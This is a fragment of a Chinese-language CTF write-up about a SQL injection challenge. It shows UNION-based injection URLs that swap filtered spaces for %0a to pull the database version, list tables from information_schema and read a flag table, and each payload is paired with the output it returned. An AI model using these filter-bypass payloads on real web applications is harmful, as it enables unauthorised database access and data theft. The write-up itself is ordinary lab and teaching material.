 允许，导致想后来截更好的图也难）
使用 union，而且空格被过滤，用%0a 代替。
?id=3%0aunion%0aselect%0aversion(),database(),user()
ID:5.5.53-0ubuntu0.14.04.1 Name:imgsqli
Website:imgsqli@localhost
?id=3%0aunion%0aselect%0a1,table_name,3%0afrom%0ainformation_schema.tables%0awhere
%0atable_schema%3d'imgsqli'
ID:1 Name:flag_1s_He3e
Website:3
?id=3%0aunion%0aselect%0aflag,2,3%0afrom%0aflag_1s_He3e
ID:flag{94178895207188a1ae32a409daf376a
Website:3
显示不全，就截断一下
?id=3%0aunion%0aselect%0asubstring(flag,5),2,3%0afrom%0aflag_1s_He3e